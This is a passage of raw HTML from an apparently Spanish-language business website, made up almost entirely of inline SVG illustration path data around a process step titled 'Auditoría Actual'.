d="M297.64,196.81c-.18.55,0,1.08.32,1.2s.79-.23,1-.77,0-1.09-.32-1.2S297.82,196.27,297.64,196.81Z" style="fill:#263238"></path><path d="M303.8,198.84c-.18.55,0,1.08.32,1.2s.79-.23,1-.77,0-1.08-.32-1.2S304,198.3,303.8,198.84Z" style="fill:#263238"></path><path d="M304.6,198.05l1.44,0S305,198.9,304.6,198.05Z" style="fill:#263238"></path><path d="M301.21,199a15.45,15.45,0,0,0,.79,4.12,2.47,2.47,0,0,1-2.06-.28Z" style="fill:#a24e3f"></path><path d="M296.36,203.9a4.66,4.66,0,0,1-2.2-2.64.13.13,0,0,1,.1-.17.14.14,0,0,1,.17.1,4.59,4.59,0,0,0,3,2.86.14.14,0,0,1-.09.27A5.33,5.33,0,0,1,296.36,203.9Z" style="fill:#263238"></path><path d="M295.38,193a.24.24,0,0,1-.1-.1.27.27,0,0,1,.1-.38,3.27,3.27,0,0,1,3-.19.29.29,0,0,1,.12.38.29.29,0,0,1-.38.12,2.68,2.68,0,0,0-2.48.17A.28.28,0,0,1,295.38,193Z" style="fill:#263238"></path><path d="M306.9,196.93a.24.24,0,0,1-.1-.1,2.74,2.74,0,0,0-2.08-1.36.27.27,0,0,1-.27-.28.28.28,0,0,1,.29-.28,3.29,3.29,0,0,1,2.54,1.63.29.29,0,0,1-.09.39A.3.3,0,0,1,306.9,196.93Z" style="fill:#263238"></path><path d="M298.45,196l1.43.06S298.87,196.87,298.45,196Z" style="fill:#263238"></path><path d="M303.6,181s5-.74,6.34,3-5.53,7.23-7.94,5.73c0,0-5.33,4.56-8.68.36,0,0-3.28,1.82-5.5-.9S298.42,175.93,303.6,181Z" style="fill:#263238"></path><rect x="296.92" y="219.04" width="2.08" height="14.63" transform="translate(202.51 -135.45) rotate(38)" style="fill:#263238"></rect><path d="M312.28,208.93l-.87-.69c-2.32-1.81-6.35-.52-9,2.88s-2.93,7.63-.61,9.44l.87.68c2.32,1.81,6.35.52,9-2.88S314.6,210.74,312.28,208.93Zm-8.14,3.55c2.06-2.63,5.1-3.87,7-3,1.33,1.61.86,4.86-1.2,7.49s-5.09,3.88-7,3C301.61,218.37,302.09,215.11,304.14,212.48Zm7.06,4.64c-.13.19-.26.38-.41.56s-.29.36-.44.53c.15-.17.3-.35.44-.53S311.07,217.31,311.2,217.12Zm-7.48-5.85-.45.53-.4.56c.12-.19.26-.37.4-.56S303.56,211.44,303.72,211.27Z" style="fill:#263238"></path><path d="M312.28,208.93c-2.32-1.82-6.35-.53-9,2.87s-2.93,7.63-.61,9.44,6.35.52,9-2.88S314.6,210.74,312.28,208.93Zm-8.94,11.44c-1.8-1.41-1.44-5,.8-7.89s5.66-4.09,7.46-2.68,1.43,5-.81,7.88S305.14,221.78,303.34,220.37Z" style="fill:#fff;opacity:0.2"></path><path d="M280.24,232.26s2.76,9.12-3.82,11.61S280.24,232.26,280.24,232.26Z" style="isolation:isolate;opacity:0.2"></path><path d="M279.11,227.36l-.5,10.32c-.07,1.69-.1,3.39,0,4.89a13.12,13.12,0,0,0,.14,1.46,4.28,4.28,0,0,0-.39-.34,1.48,1.48,0,0,0-1-.25c-.26.09.32,0,.83-.3A16.09,16.09,0,0,0,280,242a44.63,44.63,0,0,0,3.69-3.23c2.42-2.36,4.82-4.93,7.11-7.5L294,233.5a70.8,70.8,0,0,1-6,9.1,39.27,39.27,0,0,1-3.8,4.25,17.63,17.63,0,0,1-2.46,2,11.28,11.28,0,0,1-1.64.92,7,7,0,0,1-2.43.62,5.42,5.42,0,0,1-3.47-.95,6.24,6.24,0,0,1-2-2.41,13.44,13.44,0,0,1-1-3.69,50.22,50.22,0,0,1-.42-5.7,98.19,98.19,0,0,1,.35-10.86Z" style="fill:#b97864"></path><path d="M290.69,230.87l3.79-5.1,3.43,6.59s-3.47,1.94-6.36,1.3Z" style="fill:#b97964"></path><polygon points="299.19 224.57 300.82 229.94 297.91 232.37 294.48 225.77 299.19 224.57" style="fill:#b97964"></polygon><path d="M270.56,219.58c-2.92,2.09-2.9,18.17-2.9,18.17l11.37.88s3.07-12.29.74-16.27C277.8,219,274.27,216.93,270.56,219.58Z" style="fill:#2C2B83"></path><path d="M270.56,219.58c-2.92,2.09-2.9,18.17-2.9,18.17l11.37.88s3.07-12.29.74-16.27C277.8,219,274.27,216.93,270.56,219.58Z" style="fill:#fff;opacity:0.6000000000000001"></path><path d="M315.71,241.47a12.51,12.51,0,0,1,10.89-11.38l-1.2,2,2.29-1.36-10.5,13.17Z" style="fill:#2C2B83"></path><path d="M315.71,241.47a12.51,12.51,0,0,1,10.89-11.38l-1.2,2,2.29-1.36-10.5,13.17Z" style="fill:#fff;opacity:0.8"></path><path d="M299.26,230.66l3.61-.11,17.28,5.86L304.4,260.47l-15.5-3.87a1.66,1.66,0,0,1-1-2.42l6.26-11.32a.74.74,0,0,0,0-.72l-.85-1.51a1,1,0,0,1,0-1l4.2-7.87A2.14,2.14,0,0,1,299.26,230.66Z" style="fill:#2C2B83"></path><polygon points="320.15 236.41 329.99 230.09 313.81 254.13 304.4 260.47 320.15 236.41" style="fill:#2C2B83"></polygon><polygon points="320.15 236.41 329.99 230.09 313.81 254.13 304.4 260.47 320.15 236.41" style="isolation:isolate;opacity:0.2"></polygon><path d="M321.82,245.66l-4.15-1.79-2.45,5,1.43,2.5a1.94,1.94,0,0,0,2.67,1.24c1-.34,2.29-2.48,2.61-3.53A13.65,13.65,0,0,0,321.82,245.66Z" style="fill:#b97964"></path></g></svg>			</span>
			<div class="qodef-e-number">
				2.			</div>
			</div>
	<div class="qodef-e-line">
		<div class="qodef-e-line-inner"></div>
	</div>
</div>
				<h5 class="qodef-e-title">
		Auditoría Actual	</h5>
					</div>
	</div>
</div>
<div class="qodef-e qodef-process-item qodef-grid-item elementor-repeater-item-b0f8daf">
	<div class="qodef-e-inner">
		<div class="qodef-e-content">
			<div class="qodef-e-icon-holder">
	<div class="qodef-e-icon">
					<span class="qodef-e-item-icon-text">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"><g id="freepik--background-simple--inject-89"><path d="M369,230.44c8.45-33.08,64.32-64.6,34.86-106.86-27.35-39.23-78.4-8.93-125.82-16.45-36.23-5.74-84.52-79-134.45-45.11-53,36,11,110.07.51,141.9-10.38,31.48-99.87,50.8-79,103,22.14,55.31,100.09,30.31,147.27,37.05,41.86,6,122.81,81.73,167.81,38.94C420.47,344.56,360.81,262.38,369,230.44Z" style="fill:#2C2B83"></path><path d="M369,230.44c8.45-33.08,64.32-64.6,34.86-106.86-27.35-39.23-78.4-8.93-125.82-16.45-36.23-5.74-84.52-79-134.45-45.11-53,36,11,110.07.51,141.9-10.38,31.48-99.87,50.8-79,103,22.14,55.31,100.09,30.31,147.27,37.05,41.86,6,122.81,81.73,167.81,38.94C420.47,344.56,360.81,262.38,369,230.44Z" style="fill:#fff;opacity:0.9"></path></g><g id="freepik--Shadow--inject-89"><ellipse id="freepik--path--inject-89" cx="245.18" cy="412.39" rx="193.89" ry="11.32" style="fill:#f5f5f5"></ellipse></g><g id="freepik--office-plan--inject-89"><rect x="154.44" y="298.52" width="196.3" height="10.41" style="fill:#263238"></rect><rect x="154.44" y="298.52" width="196.3" height="10.41" style="fill:#263238"></rect><rect x="154.44" y="305.77" width="196.3" height="3.16"></rect><polygon points="310.54 369.68 194.63 369.68 197.06 358.96 308.11 358.96 310.54 369.68" style="fill:#263238"></polygon><polygon points="303.25 358.96 305.68 369.68 310.54 369.68 308.11 358.96 303.25 358.96"></polygon><polygon points="197.06 358.96 194.63 369.68 199.5 369.68 201.93 358.96 197.06 358.96"></polygon><path d="M186.4,409h0c-1.55,0-2.67-1.92-2.23-3.84L206,308.93h4.86l-22.2,97.9A2.5,2.5,0,0,1,186.4,409Z" style="fill:#263238"></path><polygon points="204.79 314.14 209.66 314.14 210.84 308.93 205.97 308.93 204.79 314.14"></polygon><path d="M318.77,409h0c1.56,0,2.68-1.92,2.24-3.84L299.2,308.93h-4.86l22.19,97.9A2.51,2.51,0,0,0,318.77,409Z" style="fill:#263238"></path><polygon points="299.2 308.93 294.34 308.93 295.52 314.14 300.38 314.14 299.2 308.93"></polygon><rect x="162.73" y="168.57" width="179.72" height="135.68" style="fill:#2C2B83"></rect><rect x="162.73" y="168.57" width="179.72" height="135.68" style="fill:#fff;opacity:0.7000000000000001"></rect><path d="M292,257.91a11.86,11.86,0,0,1-11.86,11.86V257.91Z" style="fill:#fff;opacity:0.7000000000000001"></path><polygon points="213.37 212.15 213.37 210.93 189.07 210.93 189.07 212.15 200.62 212.15 200.62 248.6 189.07 248.6 189.07 249.81 200.62 249.81 200.62 286.26 189.07 286.26 189.07 287.48 213.37 287.48 213.37 286.26 201.83 286.26 201.83 249.81 213.37 249.81 213.37 248.6 201.83 248.6 201.83 212.15 213.37 212.15" style="fill:#263238"></polygon><path d="M212.81,226.12h6.43a0,0,0,0,1,0,0v8.5a0,0,0,0,1,0,0h-6.43a2.88,2.88,0,0,1-2.88-2.88V229A2.88,2.88,0,0,1,212.81,226.12Z" transform="translate(429.18 460.74) rotate(180)" style="fill:#263238"></path><path d="M212.81,263.78h6.43a0,0,0,0,1,0,0v8.51a0,0,0,0,1,0,0h-6.43a2.88,2.88,0,0,1-2.88-2.88v-2.74A2.88,2.88,0,0,1,212.81,263.78Z" transform="translate(429.18 536.07) rotate(180)" style="fill:#263238"></path><path d="M186.08,263.78h6.43a0,0,0,0,1,0,0v8.51a0,0,0,0,1,0,0h-6.43a2.88,2.88,0,0,1-2.88-2.88v-2.74A2.88,2.88,0,0,1,186.08,263.78Z" style="fill:#263238"></path><path d="M186.08,226.12h6.43a0,0,0,0,1,0,0v8.5a0,0,0,0,1,0,0h-6.43a2.88,2.88,0,0,1-2.88-2.88V229a2.88,2.88,0,0,1,2.88-2.88Z" style="fill:#263238"></path><path d="M190.13,182.58h6.43a0,0,0,0,1,0,0v8.51a0,0,0,0,1,0,0h-6.43a2.88,2.88,0,0,1-2.88-2.88v-2.74A2.88,2.88,0,0,1,190.13,182.58Z" style="fill:#263238"></path><path d="M305.43,273.71h6.43a0,0,0,0,1,0,0v8.51a0,0,0,0,1,0,0h-6.43a2.88,2.88,0,0,1-2.88-2.88v-2.74A2.88,2.88,0,0,1,305.43,273.71Z" transform="translate(29.25 585.17) rotate(-90)" style="fill:#263238"></path><polygon points="261.43 212.15 261.43 210.93 237.13 210.93 237.13 212.15 248.68 212.15 248.68 248.6 237.13 248.6 237.13 249.81 248.68 249.81 248.68 286.26 237.13 286.26 237.13 287.48 261.43 287.48 261.43 286.26 249.89 286.26 249.89 249.81 261.43 249.81 261.43 248.6 249.89 248.6 249.89 212.15 261.43 212.15" style="fill:#263238"></polygon><path d="M260.87,226.12h6.43a0,0,0,0,1,0,0v8.5a0,0,0,0,1,0,0h-6.43a2.88,2.88,0,0,1-2.88-2.88V229A2.88,2.88,0,0,1,260.87,226.12Z" transform="translate(525.3 460.74) rotate(180)" style="fill:#263238"></path><path d="M294.25,223.69h6.43a0,0,0,0,1,0,0v8.5a0,0,0,0,1,0,0h-6.43a2.88,2.88,0,0,1-2.88-2.88v-2.74A2.88,2.88,0,0,1,294.25,223.69Z" style="fill:#263238"></path><path d="M294.25,203.52h6.43a0,0,0,0,1,0,0V212a0,0,0,0,1,0,0h-6.43a2.88,2.88,0,0,1-2.88-2.88V206.4A2.88,2.88,0,0,1,294.25,203.52Z" style="fill:#263238"></path><path d="M312.61,223.69H319a0,0,0,0,1,0,0v8.5a0,0,0,0,1,0,0h-6.43a2.88,2.88,0,0,1-2.88-2.88v-2.74A2.88,2.88,0,0,1,312.61,223.69Z" transform="translate(628.78 455.88) rotate(180)" style="fill:#263238"></path><path d="M303.94,237.86h6.43a0,0,0,0,1,0,0v8.51a0,0,0,0,1,0,0h-6.43a2.88,2.88,0,0,1-2.88-2.88v-2.74A2.88,2.88,0,0,1,303.94,237.86Z" transform="translate(63.6 547.83) rotate(-90)" style="fill:#263238"></path><path d="M312.61,203.52H319a0,0,0,0,1,0,0V212a0,0,0,0,1,0,0h-6.43a2.88,2.88,0,0,1-2.88-2.88V206.4A2.88,2.88,0,0,1,312.61,203.52Z" transform="translate(628.78 415.54) rotate(180)" style="fill:#263238"></path><path d="M260.87,263.78h6.43a0,0,0,0,1,0,0v8.51a0,0,0,0,1,0,0h-6.43a2.88,2.88,0,0,1-2.88-2.88v-2.74A2.88,2.88,0,0,1,260.87,263.78Z" transform="translate(525.3 536.07) rotate(180)" style="fill:#263238"></path><path d="M234.14,263.78h6.43a0,0,0,0,1,0,0v8.51a0,0,0,0,1,0,0h-6.43a2.88,2.88,0,0,1-2.88-2.88v-2.74A2.88,2.88,0,0,1,234.14,263.78Z" style="fill:#263238"></path><path d="M234.14,226.12h6.43a0,0,0,0,1,0,0v8.5a0,0,0,0,1,0,0h-6.43a2.88,2.88,0,0,1-2.88-2.88V229A2.88,2.88,0,0,1,234.14,226.12Z" style="fill:#263238"></path><path d="M225.23,176.06a11.85,11.85,0,0,1-11.86,11.85V176.06Z" style="fill:#fff;opacity:0.7000000000000001"></path><path d="M225.23,176.06a11.85,11.85,0,0,0,11.86,11.85V176.06Z" style="fill:#fff;opacity:0.7000000000000001"></path><rect x="291.37" y="174.47" width="28.35" height="3.17" transform="translate(611.08 352.12) rotate(180)" style="fill:#2C2B83"></rect><path d="M278.56,197.59a11.86,11.86,0,0,1-11.86-11.86h11.86Z" style="fill:#fff;opacity:0.7000000000000001"></path><path d="M278.56,197.59a11.86,11.86,0,0,0-11.86,11.85h11.86Z" style="fill:#fff;opacity:0.7000000000000001"></path><rect x="199.81" y="226.12" width="20.25" height="8.51" transform="translate(440.3 20.44) rotate(90)" style="fill:#2C2B83"></rect><rect x="199.81" y="263.78" width="20.25" height="8.51" transform="translate(477.97 58.11) rotate(90)" style="fill:#2C2B83"></rect><rect x="182.39" y="263.78" width="20.25" height="8.51" transform="translate(-75.52 460.55) rotate(-90)" style="fill:#2C2B83"></rect><rect x="182.39" y="226.12" width="20.25" height="8.51" transform="translate(-37.86 422.89) rotate(-90)" style="fill:#2C2B83"></rect><polygon points="192.31 176.71 192.31 193.31 180.57 193.31 180.57 201.82 200.82 201.82 200.82 176.71 192.31 176.71" style="fill:#2C2B83"></polygon><rect x="247.87" y="226.12" width="20.25" height="8.51" transform="translate(488.36 -27.62) rotate(90)" style="fill:#2C2B83"></rect><rect x="247.87" y="263.78" width="20.25" height="8.51" transform="translate(526.03 10.05) rotate(90)" style="fill:#2C2B83"></rect><rect x="230.45" y="263.78" width="20.25" height="8.5" transform="translate(-27.46 508.61) rotate(-90)" style="fill:#2C2B83"></rect><rect x="230.45" y="226.12" width="20.25" height="8.5" transform="translate(10.2 470.95) rotate(-90)" style="fill:#2C2B83"></rect><polygon points="290.5 269.05 290.5 289.3 299.01 289.3 299.01 277.55 315.41 277.55 315.41 289.3 323.92 289.3 323.92 269.05 290.5 269.05" style="fill:#2C2B83"></polygon><rect x="282.16" y="208.27" width="47.11" height="17.36" transform="translate(88.77 522.66) rotate(-90)" style="fill:#2C2B83"></rect><g style="opacity:0.30000000000000004"><rect x="199.81" y="226.12" width="20.25" height="8.51" transform="translate(440.3 20.44) rotate(90)" style="fill:#fff"></rect><rect x="199.81" y="263.78" width="20.25" height="8.51" transform="translate(477.97 58.11) rotate(90)" style="fill:#fff"></rect><rect x="182.39" y="263.78" width="20.25" height="8.51" transform="translate(-75.52 460.55) rotate(-90)" style="fill:#fff"></rect><rect x="182.39" y="226.12" width="20.25" height="8.51" transform="translate(-37.86 422.89) rotate(-90)" style="fill:#fff"></rect><polygon points="192.31 176.71 192.31 193.31 180.57 193.31 180.57 201.82 200.82 201.82 200.82 176.71 192.31 176.71" style="fill:#fff"></polygon><rect x="247.87" y="226.12" width="20.25" height="8.51" transform="translate(488.36 -27.62) rotate(90)" style="fill:#fff"></rect><rect x="247.87" y="263.78" width="20.25" height="8.51" transform="translate(526.03 10.05) rotate(90)" style="fill:#fff"></rect><rect x="230.45" y="263.78" width="20.25" height="8.5" transform="translate(-27.46 508.61) rotate(-90)" style="fill:#fff"></rect><rect x="230.45" y="226.12" width="20.25" height="8.5" transform="translate(10.2 470.95) rotate(-90)" style="fill:#fff"></rect><polygon points="290.5 269.05 290.5 289.3 299.01 289.3 299.01 277.55 315.41 277.55 315.41 289.3 323.92 289.3 323.92 269.05 290.5 269.05" style="fill:#fff"></polygon><rect x="282.16" y="208.27" width="47.11" height="17.36" transform="translate(88.77 522.66) rotate(-90)" style="fill:#fff"></rect></g><rect x="212.97" y="172.48" width="24.57" height="3.98" style="fill:#263238"></rect><rect x="278.15" y="185.33" width="3.98" height="24.57" style="fill:#263238"></rect><rect x="279.71" y="255.92" width="12.69" height="3.98" style="fill:#263238"></rect><path d="M173.68,173.26V300.17H330.82V173.26ZM328.39,256.7h-47v-81h47Zm-152.28-81H278.93V297.74H176.11ZM281.36,297.74V259.13h47v38.61Z" style="fill:#263238"></path></g><g id="freepik--Icons--inject-89"><path d="M317.42,190.42l3.13-8.8a12.93,12.93,0,1,1,5.65,5.68Z" style="fill:#2C2B83"></path><path d="M317.42,190.42l3.13-8.8a12.93,12.93,0,1,1,5.65,5.68Z" style="opacity:0.2"></path><path d="M330.68,175a3.84,3.84,0,0,1-1.06-3c0-1.91.73-3.46,2.41-3.46s2.42,1.55,2.42,3.46a3.84,3.84,0,0,1-1.07,3c3,.32,5.32,1.77,5.32,4.66H325.36C325.36,176.78,327.65,175.33,330.68,175Z" style="fill:#fff"></path><path d="M217.36,215.06l3.13-8.8a13,13,0,1,1,5.65,5.68Z" style="fill:#2C2B83"></path><path d="M217.36,215.06l3.13-8.8a13,13,0,1,1,5.65,5.68Z" style="opacity:0.2"></path><path d="M230.62,199.66a3.84,3.84,0,0,1-1.07-3c0-1.92.74-3.47,2.42-3.47s2.41,1.55,2.41,3.47a3.84,3.84,0,0,1-1.06,3c3,.31,5.32,1.76,5.32,4.65H225.3C225.3,201.42,227.58,200,230.62,199.66Z" style="fill:#fff"></path><path d="M286.55,273.69l-3.12-8.8a12.93,12.93,0,1,0-11.54,7.1,12.89,12.89,0,0,0,5.88-1.42Z" style="fill:#263238"></path><path d="M286.55,273.69l-3.12-8.8a12.93,12.93,0,1,0-11.54,7.1,12.89,12.89,0,0,0,5.88-1.42Z" style="fill:#fff;opacity:0.5"></path><path d="M273.29,258.28a3.84,3.84,0,0,0,1.07-3c0-1.91-.73-3.47-2.42-3.47s-2.41,1.56-2.41,3.47a3.84,3.84,0,0,0,1.06,3c-3,.32-5.31,1.76-5.31,4.65h13.33C278.61,260,276.33,258.6,273.29,258.28Z" style="fill:#fff"></path></g><g id="freepik--speech-bubble-2--inject-89"><path d="M391.07,199.23H361.25a5.68,5.68,0,0,0-5.68,5.68v.41l-4.83,3.29,4.83,3.29v.42a5.68,5.68,0,0,0,5.68,5.68h29.82a5.68,5.68,0,0,0,5.68-5.68v-7.41A5.68,5.68,0,0,0,391.07,199.23Z" style="fill:#2C2B83"></path><path d="M384.19,205.25h-7.75a1.3,1.3,0,0,1-1.3-1.29h0a1.3,1.3,0,0,1,1.3-1.3h7.75a1.3,1.3,0,0,1,1.29,1.3h0A1.29,1.29,0,0,1,384.19,205.25Z" style="fill:#263238"></path><path d="M389.17,209.65H376.44a1.3,1.3,0,0,1-1.3-1.3h0a1.3,1.3,0,0,1,1.3-1.3h12.73a1.3,1.3,0,0,1,1.3,1.3h0A1.3,1.3,0,0,1,389.17,209.65Z" style="fill:#263238"></path><path d="M386.13,214h-9.69a1.3,1.3,0,0,1-1.3-1.3h0a1.3,1.3,0,0,1,1.3-1.29h9.69a1.3,1.3,0,0,1,1.3,1.29h0A1.3,1.3,0,0,1,386.13,214Z" style="fill:#263238"></path><g style="opacity:0.8"><path d="M363.27,213a1.66,1.66,0,0,0,3.21,0A28.64,28.64,0,0,0,363.27,213Z" style="fill:#fff"></path><path d="M369.75,211.93c-.4-1.53-1-3.78-1.09-4.8a4.06,4.06,0,0,0-3.12-3.72s0,0,0-.07a.68.68,0,0,0-1.36,0,.25.25,0,0,0,0,.07,4.07,4.07,0,0,0-3.13,3.72,47.23,47.23,0,0,1-1.09,4.8.73.73,0,0,0,.83.91,29.43,29.43,0,0,1,8.1,0A.73.73,0,0,0,369.75,211.93Z" style="fill:#fff"></path></g></g><g id="freepik--speech-bubble-1--inject-89"><path d="M130.51,101.59h-44A8.38,8.38,0,0,0,78.11,110v10.94a8.38,8.38,0,0,0,8.38,8.38h21.18l5,7.4,5.05-7.4h12.75a8.38,8.38,0,0,0,8.38-8.38V110A8.38,8.38,0,0,0,130.51,101.59Z" style="fill:#2C2B83"></path><path d="M102.45,115.05a10.54,10.54,0,1,1-10.54-10.54A10.54,10.54,0,0,1,102.45,115.05Z" style="fill:#2C2B83"></path><path d="M102.45,115.05a10.54,10.54,0,1,1-10.54-10.54A10.54,10.54,0,0,1,102.45,115.05Z" style="fill:#fff;opacity:0.9"></path><path d="M100.3,115.05a8.4,8.4,0,1,1-8.39-8.4A8.39,8.39,0,0,1,100.3,115.05Z" style="fill:#2C2B83"></path><path d="M100.3,115.05a8.4,8.4,0,1,1-8.39-8.4A8.39,8.39,0,0,1,100.3,115.05Z" style="fill:#fff;opacity:0.5"></path><polygon points="97.31 115.51 91.44 115.51 91.44 108.39 92.37 108.39 92.37 114.58 97.31 114.58 97.31 115.51" style="fill:#263238"></polygon><path d="M120.35,110.48H108.9a1.92,1.92,0,0,1-1.91-1.91h0a1.92,1.92,0,0,1,1.91-1.92h11.45a1.92,1.92,0,0,1,1.91,1.92h0A1.92,1.92,0,0,1,120.35,110.48Z" style="fill:#263238"></path><path d="M127.7,117H108.9a1.91,1.91,0,0,1-1.91-1.91h0a1.91,1.91,0,0,1,1.91-1.91h18.8a1.91,1.91,0,0,1,1.92,1.91h0A1.91,1.91,0,0,1,127.7,117Z" style="fill:#263238"></path><path d="M123.21,123.45H108.9a1.92,1.92,0,0,1-1.91-1.92h0a1.92,1.92,0,0,1,1.91-1.91h14.31a1.91,1.91,0,0,1,1.91,1.91h0A1.91,1.91,0,0,1,123.21,123.45Z" style="fill:#263238"></path></g><g id="freepik--Character--inject-89"><path d="M99.7,177s-7.14-1.12-6.08-9c0,0-2.23.8-2.67-2.42s2-6.62,2-6.62-.92-7,5.07-8.35c3.88-.87,3.71.84,3.71.84s1.6-6.94,9.7-5.35c4,.77,3.22,3.1,3.22,3.1s3.45-1.41,6.41,2.44c2.25,2.94-1.31,3-1.31,3s6.5,8.32,1.07,9.65-10.62-9.4-10.62-9.4l-7.4,6.33s-3.1,6.5-3,6.78S99.7,177,99.7,177Z" style="fill:#263238"></path><polygon points="142.67 391.29 129.39 390.25 128.99 406 140.09 406.89 142.67 391.29" style="fill:#b55b52"></polygon><polygon points="142.66 391.3 129.38 390.25 129.16 399.07 141.22 400.03 142.66 391.3" style="opacity:0.2"></polygon><path d="M127.21,333.52c-6.93-19.44-18.57-39.15-12.68-59.32l36.84-5s3,44.18,4.1,62.81c1.19,19.37-12.53,65.42-12.53,65.42l-15.19-1.29S126.62,355.39,127.21,333.52Z" style="fill:#263238"></path><path d="M126.54,331.67c-4.17-11.23-9.65-22.56-12.21-34C126.29,280.59,128.62,311.91,126.54,331.67Z" style="opacity:0.4"></path><polygon points="97.2 393.43 83.87 393.56 83.28 409.28 94.42 409.19 97.2 393.43" style="fill:#b55b52"></polygon><polygon points="97.2 393.43 83.86 393.56 83.53 402.37 95.64 402.26 97.2 393.43" style="opacity:0.2"></polygon><path d="M82.7,332.2c-1.08-20.18-2.54-50.37,4.22-59.65l41.52-.93s-11.54,44.19-15.85,62.81c-4.48,19.36-15.46,65.12-15.46,65.12l-14.42,0S77.28,355.24,82.7,332.2Z" style="fill:#263238"></path><path d="M185,191.63a4.8,4.8,0,0,0-6.77.05l-.45.46c-.6.6-1.28,1.38-1.92,2.07s-1.3,1.42-1.94,2.11c-1.3,1.38-2.59,2.72-3.89,3.93a38.9,38.9,0,0,1-3.85,3.25c-.35.25-.69.48-1,.7a36.2,36.2,0,0,1-3.61-.59,35.09,35.09,0,0,1-4.86-1.53,38.88,38.88,0,0,1-4.65-2.23c-.76-.42-1.49-.88-2.2-1.33-.35-.22-.69-.46-1-.68l-.46-.31-.19-.14-.08,0s0,0,0,0,0,0,0,.06a9.5,9.5,0,0,0-12.66,14.17l.62.55.47.39.89.71c.59.45,1.18.87,1.77,1.27a41.14,41.14,0,0,0,3.63,2.19,43,43,0,0,0,7.77,3.23c1.35.41,2.73.75,4.12,1s2.8.46,4.22.6a40,40,0,0,0,8.54-.1l1.06-.12a6.23,6.23,0,0,0,2.7-1,27.59,27.59,0,0,0,6.16-5.57,40.12,40.12,0,0,0,4.07-6,49.11,49.11,0,0,0,2.87-6.18c.4-1,.75-2.1,1.09-3.17s.58-2.1.86-3.34A4.81,4.81,0,0,0,185,191.63Z" style="fill:#b65b52"></path><path d="M183.75,198.21l-3.88-4.06c-2.29-5.44,5.2-7.18,5.2-7.18l4.68-3.4a3,3,0,0,1,3.81.6l2.73,2.82a3.11,3.11,0,0,1,.25,4.32l-3.9,3.55a6.08,6.08,0,0,1-2.58,1.51Z" style="fill:#b55b52"></path><path d="M131,189.5c9-.53,22.2,9.83,22.2,9.83,1.25,3.45-1.82,16.27-7.33,21.87,0,0-6.33,1.51-11.87-5.17C128,208.76,121.44,190.05,131,189.5Z" style="fill:#2C2B83"></path><path d="M129.19,189.21a167.34,167.34,0,0,0-37,.59,12.49,12.49,0,0,0-10.4,14.88c5.76,29,1.45,61.39,5.18,67.87,0,0,41.09.72,65-.93,6.56-31.48-6.34-50.76-12.82-75.35C138,192.07,133.51,189.66,129.19,189.21Z" style="fill:#2C2B83"></path><path d="M123.36,191.34a7.87,7.87,0,0,0-3.74-3.53,7.27,7.27,0,0,1-.13-4.88l-18.25-5.81c1.47,6,2.63,10.8.39,13.73,3.58,2.19,10.16,6.13,17.33,5.92S124.53,193.87,123.36,191.34Z" style="fill:#b55b52"></path><path d="M119.35,183.5l-13.7-.81c4.28,4.58,10.77,6.3,13.74,4.44A7.27,7.27,0,0,1,119.35,183.5Z" style="opacity:0.2"></path><path d="M119.39,196.75l-3-2.46-4,2S115,198.67,119.39,196.75Z" style="fill:#2C2B83"></path><path d="M119.39,196.75l-3-2.46-4,2S115,198.67,119.39,196.75Z" style="opacity:0.30000000000000004"></path><path d="M97.68,167.88c2.18,7.86,3.84,13.15,9.51,15.68,11.27,5,16.31-.31,16.71-8.6.35-7.46-3.27-19.06-12.32-20.74S95.5,160,97.68,167.88Z" style="fill:#b55b52"></path><path d="M124.76,163.27c-.74-.68-2.36-.71-3.63-.5a5.54,5.54,0,0,0-3.09,1.32l-2.51.4a5.7,5.7,0,0,0-3.35-.3c-1.27.2-2.8.73-3.3,1.61a3.13,3.13,0,0,0,.1,2.28,4.73,4.73,0,0,0,1.91,2.65,4.7,4.7,0,0,0,2.35.1,4.76,4.76,0,0,0,2.2-.82,4.69,4.69,0,0,0,1-3.12,4.2,4.2,0,0,0-.26-1.64l1.49-.24a4.32,4.32,0,0,0,.27,1.65,4.72,4.72,0,0,0,1.91,2.65,3.78,3.78,0,0,0,5.54-3.84A3.16,3.16,0,0,0,124.76,163.27Zm-8.89,3.61a4.24,4.24,0,0,1-.8,2.7,5.48,5.48,0,0,1-4,.63,4.26,4.26,0,0,1-1.6-2.31,2.58,2.58,0,0,1-.13-1.82,4.39,4.39,0,0,1,2.89-1.33,4.34,4.34,0,0,1,3.16.37.78.78,0,0,1,.16.22h0A3.33,3.33,0,0,1,115.87,166.88Zm8.94-1.42a4.25,4.25,0,0,1-.79,2.69,5.41,5.41,0,0,1-4,.63,4.21,4.21,0,0,1-1.59-2.31,3.24,3.24,0,0,1-.22-1.55h0a.75.75,0,0,1,.07-.25,4.37,4.37,0,0,1,2.89-1.34,4.43,4.43,0,0,1,3.17.37A2.55,2.55,0,0,1,124.81,165.46Z" style="fill:#2C2B83"></path><path d="M113,166.84c.13.7.61,1.2,1.07,1.11s.72-.73.59-1.43-.61-1.19-1.07-1.1S112.86,166.14,113,166.84Z" style="fill:#263238"></path><path d="M120.26,165.68c.13.7.61,1.19,1.06,1.1s.73-.73.59-1.43-.6-1.19-1.06-1.1S120.13,165,120.26,165.68Z" style="fill:#263238"></path><path d="M118,166.68l1.05,5.89a6.53,6.53,0,0,0,2.08-.29.78.78,0,0,0,.18-1.37A13.9,13.9,0,0,1,118,166.68Z" style="fill:#a02724"></path><path d="M108.9,165.54a.39.39,0,0,1-.21,0,.42.42,0,0,1-.19-.56,4.21,4.21,0,0,1,3-2.35.41.41,0,0,1,.46.36.42.42,0,0,1-.36.47h0a3.35,3.35,0,0,0-2.38,1.89A.42.42,0,0,1,108.9,165.54Z" style="fill:#263238"></path><path d="M122.69,163.25a.41.41,0,0,1-.37-.13,3.29,3.29,0,0,0-2.81-1.09.42.42,0,0,1-.48-.34.43.43,0,0,1,.34-.48,4.13,4.13,0,0,1,3.56,1.34.41.41,0,0,1,0,.59A.39.39,0,0,1,122.69,163.25Z" style="fill:#263238"></path><path d="M119.39,196.75l3.35-3L127,195S123.79,198.67,119.39,196.75Z" style="fill:#2C2B83"></path><path d="M119.39,196.75l3.35-3L127,195S123.79,198.67,119.39,196.75Z" style="opacity:0.30000000000000004"></path><path d="M178.43,192.9c-1.28-4.65,2-7.53,3.76-10.54.31-.51,1.87-.23,1.95.84a4.94,4.94,0,0,1-.94,3.76c.94,1.18,2.34,5.31-1,8A6.09,6.09,0,0,1,178.43,192.9Z" style="fill:#b55b52"></path><path 